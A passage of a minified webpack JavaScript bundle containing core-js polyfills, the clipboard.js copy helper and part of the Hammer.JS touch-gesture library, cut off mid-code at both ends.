o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!r.string(e))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(t))return a(t,e,n);if(r.nodeList(t))return s(t,e,n);if(r.string(t))return u(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function a(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function s(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function u(t,e,n){return i(document.body,t,e,n)}t.exports=o},35551:function(t,e,n){"use strict";var r,i=n(27191),o=n(35840);try{r=[].__proto__===Array.prototype}catch(l){if(!l||"object"!==typeof l||!("code"in l)||"ERR_PROTO_ACCESS"!==l.code)throw l}var a=!!r&&o&&o(Object.prototype,"__proto__"),s=Object,u=s.getPrototypeOf;t.exports=a&&"function"===typeof a.get?i([a.get]):"function"===typeof u&&function(t){return u(null==t?t:s(t))}},35610:function(t,e,n){"use strict";var r=n(91291),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},35623:function(t,e,n){"use strict";n(20456)},35840:function(t,e,n){"use strict";var r=n(14468);if(r)try{r([],"length")}catch(i){r=null}t.exports=r},35917:function(t,e,n){"use strict";var r=n(43724),i=n(79039),o=n(4055);t.exports=!r&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},36840:function(t,e,n){"use strict";var r=n(94901),i=n(24913),o=n(50283),a=n(39433);t.exports=function(t,e,n,s){s||(s={});var u=s.enumerable,l=void 0!==s.name?s.name:e;if(r(n)&&o(n,l,s),s.global)u?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(c){}u?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},36955:function(t,e,n){"use strict";var r=n(92140),i=n(94901),o=n(22195),a=n(78227),s=a("toStringTag"),u=Object,l="Arguments"===o(function(){return arguments}()),c=function(t,e){try{return t[e]}catch(n){}};t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=c(e=u(t),s))?n:l?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},37412:function(t){"use strict";t.exports="undefined"!==typeof Reflect&&Reflect&&Reflect.apply},38469:function(t,e,n){"use strict";var r=n(79504),i=n(40507),o=n(94402),a=o.Set,s=o.proto,u=r(s.forEach),l=r(s.keys),c=l(new a).next;t.exports=function(t,e,n){return n?i({iterator:l(t),next:c},e):u(t,e)}},38480:function(t,e,n){"use strict";var r=n(61828),i=n(88727),o=i.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},38574:function(t,e,n){"use strict";var r=n(84215);t.exports="NODE"===r},39297:function(t,e,n){"use strict";var r=n(79504),i=n(48981),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},39304:function(t){"use strict";t.exports=function(t){return"string"===typeof t||"symbol"===typeof t}},39433:function(t,e,n){"use strict";var r=n(44576),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},39519:function(t,e,n){"use strict";var r,i,o=n(44576),a=n(82839),s=o.process,u=o.Deno,l=s&&s.versions||u&&u.version,c=l&&l.v8;c&&(r=c.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),t.exports=i},39835:function(t){"use strict";t.exports=function(t){try{var e=new Set,n={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return e.clear(),e.add(4),function(){return{done:!0}}}})}},r=e[t](n);return 1===r.size&&4===r.values().next().value}catch(i){return!1}}},39928:function(t,e,n){"use strict";var r=n(26198),i=n(91291),o=RangeError;t.exports=function(t,e,n,a){var s=r(t),u=i(n),l=u<0?s+u:u;if(l>=s||l<0)throw new o("Incorrect index");for(var c=new e(s),p=0;p<s;p++)c[p]=p===l?a:t[p];return c}},40056:function(t,e,n){"use strict";var r=n(24062),i=n(52805),o=n(90141),a=n(76030),s=n(89347),u=n(25538),l=n(71522),c=n(29528),p=n(61202),f=n(41374)(),d=n(51080),h=c("%Math.max%"),v=n(98212),m=p("Array.prototype.push"),g=p("String.prototype.slice"),y=p("String.prototype.indexOf"),w=p("String.prototype.replace");t.exports=function(t,e){var n=s(this),c=d(t);if(c&&-1===y(g(t,t.source.length+2),"g"))throw new v("use .replace for a non-global regex. NOTE: this may be allowed in the future.");if(f&&Symbol.replace){if(null!=t){var p=i(t,Symbol.replace);if("undefined"!==typeof p)return r(p,t,[n,e])}}else if(c)return w(n,t,e);var b=u(n),_=u(t),x=a(e);x||(e=u(e));var S=_.length,T=h(1,S),E=[],k=l(b,_,0);while("NOT-FOUND"!==k)m(E,k),k=l(b,_,k+T);for(var C=0,A="",O=0;O<E.length;O+=1){var M;if(x)M=u(r(e,void 0,[_,E[O],b]));else{if("string"!==typeof e)throw new v("Assertion failed: `replaceValue` should be a string at this point");var I=[];M=o(_,b,E[O],I,void 0,e)}var P=g(b,C,E[O]);A+=P+M,C=E[O]+S}return C<b.length&&(A+=g(b,C)),A}},40507:function(t,e,n){"use strict";var r=n(69565);t.exports=function(t,e,n){var i,o,a=n?t:t.iterator,s=t.next;while(!(i=r(s,a)).done)if(o=e(i.value),void 0!==o)return o}},40616:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},40854:function(t,e,n){var r,i,o;n(18111),n(7588),function(a,s){i=[t,n(9165),n(49939),n(35444)],r=s,o="function"===typeof r?r.apply(e,i):r,void 0===o||(t.exports=o)}(0,function(t,e,n,r){"use strict";var i=s(e),o=s(n),a=s(r);function s(t){return t&&t.__esModule?t:{default:t}}var u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();function p(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function f(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var d=function(t){function e(t,n){l(this,e);var r=p(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return r.resolveOptions(n),r.listenClick(t),r}return f(e,t),c(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"===typeof t.action?t.action:this.defaultAction,this.target="function"===typeof t.target?t.target:this.defaultTarget,this.text="function"===typeof t.text?t.text:this.defaultText,this.container="object"===u(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,a.default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return h("action",t)}},{key:"defaultTarget",value:function(t){var e=h("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return h("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"===typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach(function(t){n=n&&!!document.queryCommandSupported(t)}),n}}]),e}(o.default);function h(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}t.exports=d})},41374:function(t,e,n){"use strict";var r="undefined"!==typeof Symbol&&Symbol,i=n(56084);t.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&i())))}},41549:function(t,e,n){"use strict";n(16632)},41595:function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"===typeof t||t instanceof String},e.fn=function(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e}},42007:function(t,e,n){"use strict";var r=n(29528),i=n(27191),o=i([r("%String.prototype.indexOf%")]);t.exports=function(t,e){var n=r(t,!!e);return"function"===typeof n&&o(t,".prototype.")>-1?i([n]):n}},42303:function(t,e,n){"use strict";var r=n(44576),i=n(79504),o=r.Uint8Array,a=r.SyntaxError,s=r.parseInt,u=Math.min,l=/[^\da-f]/i,c=i(l.exec),p=i("".slice);t.exports=function(t,e){var n=t.length;if(n%2!==0)throw new a("String should be an even number of characters");var r=e?u(e.length,n/2):n/2,i=e||new o(r),f=0,d=0;while(d<r){var h=p(t,f,f+=2);if(c(l,h))throw new a("String should only contain hex characters");i[d++]=s(h,16)}return{bytes:i,read:f}}},42635:function(t){"use strict";t.exports=RangeError},42787:function(t,e,n){"use strict";var r=n(39297),i=n(94901),o=n(48981),a=n(66119),s=n(12211),u=a("IE_PROTO"),l=Object,c=l.prototype;t.exports=s?l.getPrototypeOf:function(t){var e=o(t);if(r(e,u))return e[u];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof l?c:null}},43440:function(t){"use strict";var e=Object.prototype.toString;t.exports=function(t){var n=e.call(t),r="[object Arguments]"===n;return r||(r="[object Array]"!==n&&null!==t&&"object"===typeof t&&"number"===typeof t.length&&t.length>=0&&"[object Function]"===e.call(t.callee)),r}},43724:function(t,e,n){"use strict";var r=n(79039);t.exports=!r(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},44114:function(t,e,n){"use strict";var r=n(46518),i=n(48981),o=n(26198),a=n(34527),s=n(96837),u=n(79039),l=u(function(){return 4294967297!==[].push.call({length:4294967296},1)}),c=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},p=l||!c();r({target:"Array",proto:!0,arity:1,forced:p},{push:function(t){var e=i(this),n=o(e),r=arguments.length;s(n+r);for(var u=0;u<r;u++)e[n]=arguments[u],n++;return a(e,n),n}})},44204:function(t,e,n){"use strict";var r=n(97080),i=n(94402).add,o=n(89286),a=n(83789),s=n(40507);t.exports=function(t){var e=r(this),n=a(t).getIterator(),u=o(e);return s(n,function(t){i(u,t)}),u}},44209:function(t,e,n){"use strict";var r=n(78227),i=n(26269),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},44413:function(t,e,n){"use strict";t.exports=n(17493)},44576:function(t,e,n){"use strict";var r=function(t){return t&&t.Math===Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},45363:function(t,e,n){"use strict";var r=n(29528),i=r("%String%"),o=n(98212);t.exports=function(t){if("symbol"===typeof t)throw new o("Cannot convert a Symbol value to a string");return i(t)}},45876:function(t,e,n){"use strict";var r=n(46518),i=n(53838),o=n(84916),a=!o("isSubsetOf",function(t){return t});r({target:"Set",proto:!0,real:!0,forced:a},{isSubsetOf:i})},46518:function(t,e,n){"use strict";var r=n(44576),i=n(77347).f,o=n(66699),a=n(36840),s=n(39433),u=n(77740),l=n(92796);t.exports=function(t,e){var n,c,p,f,d,h,v=t.target,m=t.global,g=t.stat;if(c=m?r:g?r[v]||s(v,{}):r[v]&&r[v].prototype,c)for(p in e){if(d=e[p],t.dontCallGetSet?(h=i(c,p),f=h&&h.value):f=c[p],n=l(m?p:v+(g?".":"#")+p,t.forced),!n&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(t.sham||f&&f.sham)&&o(d,"sham",!0),a(c,p,d,t)}}},46706:function(t,e,n){"use strict";var r=n(79504),i=n(79306);t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(o){}}},47055:function(t,e,n){"use strict";var r=n(79504),i=n(79039),o=n(22195),a=Object,s=r("".split);t.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===o(t)?s(t,""):a(t)}:a},47201:function(t,e,n){var r;n(44114),n(18111),n(22489),n(7588),
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
function(i,o,a,s){"use strict";var u,l=["","webkit","Moz","MS","ms","o"],c=o.createElement("div"),p="function",f=Math.round,d=Math.abs,h=Date.now;function v(t,e,n){return setTimeout(x(t,n),e)}function m(t,e,n){return!!Array.isArray(t)&&(g(t,n[e],n),!0)}function g(t,e,n){var r;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==s){r=0;while(r<t.length)e.call(n,t[r],r,t),r++}else for(r in t)t.hasOwnProperty(r)&&e.call(n,t[r],r,t)}function y(t,e,n){var r="DEPRECATED METHOD: "+e+"\n"+n+" AT \n";return function(){var e=new Error("get-stack-trace"),n=e&&e.stack?e.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",o=i.console&&(i.console.warn||i.console.log);return o&&o.call(i.console,r,n),t.apply(this,arguments)}}u="function"!==typeof Object.assign?function(t){if(t===s||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(r!==s&&null!==r)for(var i in r)r.hasOwnProperty(i)&&(e[i]=r[i])}return e}:Object.assign;var w=y(function(t,e,n){var r=Object.keys(e),i=0;while(i<r.length)(!n||n&&t[r[i]]===s)&&(t[r[i]]=e[r[i]]),i++;return t},"extend","Use `assign`."),b=y(function(t,e){return w(t,e,!0)},"merge","Use `assign`.");function _(t,e,n){var r,i=e.prototype;r=t.prototype=Object.create(i),r.constructor=t,r._super=i,n&&u(r,n)}function x(t,e){return function(){return t.apply(e,arguments)}}function S(t,e){return typeof t==p?t.apply(e&&e[0]||s,e):t}function T(t,e){return t===s?e:t}function E(t,e,n){g(O(e),function(e){t.addEventListener(e,n,!1)})}function k(t,e,n){g(O(e),function(e){t.removeEventListener(e,n,!1)})}function C(t,e){while(t){if(t==e)return!0;t=t.parentNode}return!1}function A(t,e){return t.indexOf(e)>-1}function O(t){return t.trim().split(/\s+/g)}function M(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);var r=0;while(r<t.length){if(n&&t[r][n]==e||!n&&t[r]===e)return r;r++}return-1}function I(t){return Array.prototype.slice.call(t,0)}function P(t,e,n){var r=[],i=[],o=0;while(o<t.length){var a=e?t[o][e]:t[o];M(i,a)<0&&r.push(t[o]),i[o]=a,o++}return n&&(r=e?r.sort(function(t,n){return t[e]>n[e]}):r.sort()),r}function z(t,e){var n,r,i=e[0].toUpperCase()+e.slice(1),o=0;while(o<l.length){if(n=l[o],r=n?n+i:e,r in t)return r;o++}return s}var R=1;function j(){return R++}function D(t){var e=t.ownerDocument||t;return e.defaultView||e.parentWindow||i}var L=/mobile|tablet|ip(ad|hone|od)|android/i,$="ontouchstart"in i,N=z(i,"PointerEvent")!==s,F=$&&L.test(navigator.userAgent),B="touch",U="pen",H="mouse",W="kinect",G=25,Y=1,V=2,X=4,q=8,Z=1,K=2,J=4,Q=8,tt=16,et=K|J,nt=Q|tt,rt=et|nt,it=["x","y"],ot=["clientX","clientY"];function at(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){S(t.options.enable,[t])&&n.handler(e)},this.init()}function st(t){var e,n=t.options.inputClass;return e=n||(N?At:F?Dt:$?Ft:St),new e(t,ut)}function ut(t,e,n){var r=n.pointers.length,i=n.changedPointers.length,o=e&Y&&r-i===0,a=e&(X|q)&&r-i===0;n.isFirst=!!o,n.isFinal=!!a,o&&(t.session={}),n.eventType=e,lt(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function lt(t,e){var n=t.session,r=e.pointers,i=r.length;n.firstInput||(n.firstInput=ft(e)),i>1&&!n.firstMultiple?n.firstMultiple=ft(e):1===i&&(n.firstMultiple=!1);var o=n.firstInput,a=n.firstMultiple,s=a?a.center:o.center,u=e.center=dt(r);e.timeStamp=h(),e.deltaTime=e.timeStamp-o.timeStamp,e.angle=gt(s,u),e.distance=mt(s,u),ct(n,e),e.offsetDirection=vt(e.deltaX,e.deltaY);var l=ht(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=l.x,e.overallVelocityY=l.y,e.overallVelocity=d(l.x)>d(l.y)?l.x:l.y,e.scale=a?wt(a.pointers,r):1,e.rotation=a?yt(a.pointers,r):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,pt(n,e);var c=t.element;C(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}function ct(t,e){var n=e.center,r=t.offsetDelta||{},i=t.prevDelta||{},o=t.prevInput||{};e.eventType!==Y&&o.eventType!==X||(i=t.prevDelta={x:o.deltaX||0,y:o.deltaY||0},r=t.offsetDelta={x:n.x,y:n.y}),e.deltaX=i.x+(n.x-r.x),e.deltaY=i.y+(n.y-r.y)}function pt(t,e){var n,r,i,o,a=t.lastInterval||e,u=e.timeStamp-a.timeStamp;if(e.eventType!=q&&(u>G||a.velocity===s)){var l=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,p=ht(u,l,c);r=p.x,i=p.y,n=d(p.x)>d(p.y)?p.x:p.y,o=vt(l,c),t.lastInterval=e}else n=a.velocity,r=a.velocityX,i=a.velocityY,o=a.direction;e.velocity=n,e.velocityX=r,e.velocityY=i,e.direction=o}function ft(t){var e=[],n=0;while(n<t.pointers.length)e[n]={clientX:f(t.pointers[n].clientX),clientY:f(t.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:e,center:dt(e),deltaX:t.deltaX,deltaY:t.deltaY}}function dt(t){var e=t.length;if(1===e)return{x:f(t[0].clientX),y:f(t[0].clientY)};var n=0,r=0,i=0;while(i<e)n+=t[i].clientX,r+=t[i].clientY,i++;return{x:f(n/e),y:f(r/e)}}function ht(t,e,n){return{x:e/t||0,y:n/t||0}}function vt(t,e){return t===e?Z:d(t)>=d(e)?t<0?K:J:e<0?Q:tt}function mt(t,e,n){n||(n=it);var r=e[n[0]]-t[n[0]],i=e[n[1]]-t[n[1]];return Math.sqrt(r*r+i*i)}function gt(t,e,n){n||(n=it);var r=e[n[0]]-t[n[0]],i=e[n[1]]-t[n[1]];return 180*Math.atan2(i,r)/Math.PI}function yt(t,e){return gt(e[1],e[0],ot)+gt(t[1],t[0],ot)}function wt(t,e){return mt(e[0],e[1],ot)/mt(t[0],t[1],ot)}at.prototype={handler:function(){},init:function(){this.evEl&&E(this.element,this.evEl,this.domHandler),this.evTarget&&E(this.target,this.evTarget,this.domHandler),this.evWin&&E(D(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(D(this.element),this.evWin,this.domHandler)}};var bt={mousedown:Y,mousemove:V,mouseup:X},_t="mousedown",xt="mousemove mouseup";function St(){this.evEl=_t,this.evWin=xt,this.pressed=!1,at.apply(this,arguments)}_(St,at,{handler:function(t){var e=bt[t.type];e&Y&&0===t.button&&(this.pressed=!0),e&V&&1!==t.which&&(e=X),this.pressed&&(e&X&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:H,srcEvent:t}))}});var Tt={pointerdown:Y,pointermove:V,pointerup:X,pointercancel:q,pointerout:q},Et={2:B,3:U,4:H,5:W},kt="pointerdown",Ct="pointermove pointerup pointercancel";function At(){this.evEl=kt,this.evWin=Ct,at.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}i.MSPointerEvent&&!i.PointerEvent&&(kt="MSPointerDown",Ct="MSPointerMove MSPointerUp MSPointerCancel"),_(At,at,{handler:function(t){var e=this.store,n=!1,r=t.type.toLowerCase().replace("ms",""),i=Tt[r],o=Et[t.pointerType]||t.pointerType,a=o==B,s=M(e,t.pointerId,"pointerId");i&Y&&(0===t.button||a)?s<0&&(e.push(t),s=e.length-1):i&(X|q)&&(n=!0),s<0||(e[s]=t,this.callback(this.manager,i,{pointers:e,changedPointers:[t],pointerType:o,srcEvent:t}),n&&e.splice(s,1))}});var Ot={touchstart:Y,touchmove:V,touchend:X,touchcancel:q},Mt="touchstart",It="touchstart touchmove touchend touchcancel";function Pt(){this.evTarget=Mt,this.evWin=It,this.started=!1,at.apply(this,arguments)}function zt(t,e){var n=I(t.touches),r=I(t.changedTouches);return e&(X|q)&&(n=P(n.concat(r),"identifier",!0)),[n,r]}_(Pt,at,{handler:function(t){var e=Ot[t.type];if(e===Y&&(this.started=!0),this.started){var n=zt.call(this,t,e);e&(X|q)&&n[0].length-n[1].length===0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:B,srcEvent:t})}}});var Rt={touchstart:Y,touchmove:V,touchend:X,touchcancel:q},jt="touchstart touchmove touchend touchcancel";function Dt(){this.evTarget=jt,this.targetIds={},at.apply(this,arguments)}function Lt(t,e){var n=I(t.touches),r=this.targetIds;if(e&(Y|V)&&1===n.length)return r[n[0].identifier]=!0,[n,n];var i,o,a=I(t.changedTouches),s=[],u=this.target;if(o=n.filter(function(t){return C(t.target,u)}),e===Y){i=0;while(i<o.length)r[o[i].identifier]=!0,i++}i=0;while(i<a.length)r[a[i].identifier]&&s.push(a[i]),e&(X|q)&&delete r[a[i].identifier],i++;return s.length?[P(o.concat(s),"identifier",!0),s]:void 0}_(Dt,at,{handler:function(t){var e=Rt[t.type],n=Lt.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:B,srcEvent:t})}});var $t=2500,Nt=25;function Ft(){at.apply(this,arguments);var t=x(this.handler,this);this.touch=new Dt(this.manager,t),this.mouse=new St(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function Bt(t,e){t&Y?(this.primaryTouch=e.changedPointers[0].identifier,Ut.call(this,e)):t&(X|q)&&Ut.call(this,e)}function Ut(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var r=this.lastTouches,i=function(){var t=r.indexOf(n);t>-1&&r.splice(t,1)};setTimeout(i,$t)}}function Ht(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,r=0;r<this.lastTouches.length;r++){var i=this.lastTouches[r],o=Math.abs(e-i.x),a=Math.abs(n-i.y);if(o<=Nt&&a<=Nt)return!0}return!1}_(Ft,at,{handler:function(t,e,n){var r=n.pointerType==B,i=n.pointerType==H;if(!(i&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(r)Bt.call(this,e,n);else if(i&&Ht.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Wt=z(c.style,"touchAction"),Gt=Wt!==s,Yt="compute",Vt="auto",Xt="manipulation",qt="none",Zt="pan-x",Kt="pan-y",Jt=ee();function Qt(t,e){this.manager=t,this.set(e)}function te(t){if(A(t,qt))return qt;var e=A(t,Zt),n=A(t,Kt);return e&&n?qt:e||n?e?Zt:Kt:A(t,Xt)?Xt:Vt}function ee(){if(!Gt)return!1;var t={},e=i.CSS&&i.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){t[n]=!e||i.CSS.supports("touch-action",n)}),t}Qt.prototype={set:function(t){t==Yt&&(t=this.compute()),Gt&&this.manager.element.style&&Jt[t]&&(this.manager.element.style[Wt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return g(this.manager.recognizers,function(e){S(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),te(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var r=this.actions,i=A(r,qt)&&!Jt[qt],o=A(r,Kt)&&!Jt[Kt],a=A(r,Zt)&&!Jt[Zt];if(i){var s=1===t.pointers.length,u=t.distance<2,l=t.deltaTime<250;if(s&&u&&l)return}if(!a||!o)return i||o&&n&et||a&&n&nt?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ne=1,re=2,ie=4,oe=8,ae=oe,se=16,ue=32;function le(t){this.options=u({},this.defaults,t||{}),this.id=j(),this.manager=null,this.options.enable=T(this.options.enable,!0),this.state=ne,this.simultaneous={},this.requireFail=[]}function ce(t){return t&se?"cancel":t&oe?"end":t&ie?"move":t&re?"start":""}function pe(t){return t==tt?"down":t==Q?"up":t==K?"left":t==J?"right":""}function fe(t,e){var n=e.manager;return n?n.get(t):t}function de(){le.apply(this,arguments)}function he(){de.apply(this,arguments),this.pX=null,this.pY=null}function ve(){de.apply(this,arguments)}function me(){le.apply(this,arguments),this._timer=null,this._input=null}function ge(){de.apply(this,arguments)}function ye(){de.apply(this,arguments)}function we(){le.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function be(t,e){return e=e||{},e.recognizers=T(e.recognizers,be.defaults.preset),new Se(t,e)}le.prototype={defaults:{},set:function(t){return u(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(m(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=fe(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return m(t,"dropRecognizeWith",this)||(t=fe(t,this),delete this.simultaneous[t.id]),this},requireFailure:function(t){if(m(t,"requireFailure",this))return this;var e=this.requireFail;return t=fe(t,this),-1===M(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(m(t,"dropRequireFailure",this))return this;t=fe(t,this);var e=M(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){var e=this,n=this.state;function r(n){e.manager.emit(n,t)}n<oe&&r(e.options.event+ce(n)),r(e.options.event),t.additionalEvent&&r(t.additionalEvent),n>=oe&&r(e.options.event+ce(n))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=ue},canEmit:function(){var t=0;while(t<this.requireFail.length){if(!(this.requireFail[t].state&(ue|ne)))return!1;t++}return!0},recognize:function(t){var e=u({},t);if(!S(this.options.enable,[this,e]))return this.reset(),void(this.state=ue);this.state&(ae|se|ue)&&(this.state=ne),this.state=this.process(e),this.state&(re|ie|oe|se)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},_(de,le,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,r=e&(re|ie),i=this.attrTest(t);return r&&(n&q||!i)?e|se:r||i?n&X?e|oe:e&re?e|ie:re:ue}}),_(he,de,{defaults:{event:"pan",threshold:10,pointers:1,direction:rt},getTouchAction:function(){var t=this.options.direction,e=[];return t&et&&e.push(Kt),t&nt&&e.push(Zt),e},directionTest:function(t){var e=this.options,n=!0,r=t.distance,i=t.direction,o=t.deltaX,a=t.deltaY;return i&e.direction||(e.direction&et?(i=0===o?Z:o<0?K:J,n=o!=this.pX,r=Math.abs(t.deltaX)):(i=0===a?Z:a<0?Q:tt,n=a!=this.pY,r=Math.abs(t.deltaY))),t.direction=i,n&&r>e.threshold&&i&e.direction},attrTest:function(t){return de.prototype.attrTest.call(this,t)&&(this.state&re||!(this.state&re)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=pe(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),_(ve,de,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[qt]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&re)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),_(me,le,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Vt]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,r=t.distance<e.threshold,i=t.deltaTime>e.time;if(this._input=t,!r||!n||t.eventType&(X|q)&&!i)this.reset();else 